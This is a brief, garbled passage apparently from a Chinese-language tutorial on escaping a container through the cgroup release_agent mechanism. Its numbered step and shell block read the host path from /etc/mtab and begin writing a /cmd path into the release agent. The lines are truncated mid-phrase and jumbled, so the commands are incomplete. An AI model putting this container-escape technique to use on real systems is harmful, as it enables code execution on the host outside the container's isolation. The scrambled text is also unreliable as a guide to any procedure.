
```

3. **配置释放代理:**

* 从 /etc/mtab 文件中
* 然后配置 cgroup 的 re
取的主机路径上的名为 /cmd 
```shell

host_path=`sed -n 's/.*
/etc/mtab`

echo "$host_path/cmd" >